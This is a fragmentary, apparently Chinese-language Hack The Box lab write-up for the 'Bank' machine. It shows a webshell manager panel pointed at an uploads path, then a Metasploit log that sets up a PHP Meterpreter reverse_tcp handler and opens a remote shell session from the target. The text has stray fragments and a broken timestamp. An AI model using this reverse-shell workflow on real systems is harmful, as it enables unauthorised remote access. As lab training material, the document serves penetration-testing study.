 URL: http://bank.htb/uploads/pino.htb 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理
连接信息
IP： 10.10.14.35 Port： 4444
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
状态
基本信息获取完成，你可以使用CTRL+F进行搜索
msfconsole
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > set lhost 10.10.14.35
lhost => 10.10.14.35
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.35:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 10.10.10.29
[*] Meterpreter session 1 opened (10.10.14.35:4444 -> 10.10.10.29:52088) at 201
-12-26 13:42:38 +0800
meterpreter >
T00ls